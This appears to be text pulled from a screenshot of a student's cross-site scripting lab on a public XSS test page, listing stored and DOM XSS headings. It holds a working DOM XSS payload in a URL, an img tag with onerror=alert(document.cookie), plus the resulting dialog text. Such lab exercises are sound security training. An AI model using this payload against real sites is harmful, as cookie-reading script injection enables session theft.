 Stored XSS
alert(1) to win
DOM XSS
view-source:https://devijaganna
https://brutelogic.com.br/tests/s
brutelogic.com.br/tests/sinks.html?name=aadil_19BCI7052<img%20src=x%20onerror=alert(document.cookie)>
Apps
brutelogic.com.br says
Hello, aadil_19BCI7052!
OK
Waiting for brutelogic.com.br...